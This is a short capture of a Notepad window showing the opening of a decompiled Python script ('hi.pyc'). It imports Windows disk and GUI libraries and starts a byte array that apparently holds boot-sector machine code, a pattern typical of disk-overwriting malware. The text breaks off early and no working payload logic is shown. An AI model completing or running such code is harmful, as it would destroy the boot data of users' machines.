 *Chưa có tên - Notepad
Tệp Soạn thảo Định dạng Xem Trợ giúp
# Source Generated with Decompyle++
# File: hi.pyc (Python 3.9)
import os
from win32file import *
from win32api import *
from win32gui import *
from win32con import *
from win32ui import *
from time import sleep
ma_game = bytes([
232,
21,
0,
187,
39,
124,
138,
7,
60,
0,
116,
11,
232,
"h
Dòng 517, Cột 7 120% Windows (CRLF) UTF-8